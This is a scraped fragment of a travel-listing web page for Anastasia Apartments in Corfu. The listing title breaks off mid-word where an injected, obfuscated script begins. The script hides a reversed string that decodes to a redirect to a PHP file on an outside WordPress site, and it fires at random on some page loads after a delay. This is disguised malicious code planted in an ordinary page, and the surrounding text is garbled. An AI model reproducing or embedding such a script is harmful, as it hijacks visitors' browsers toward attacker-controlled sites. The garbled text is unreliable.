 Anastasia Apartments_travel_packages_in_Ionian Islands_Corfu_Va<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos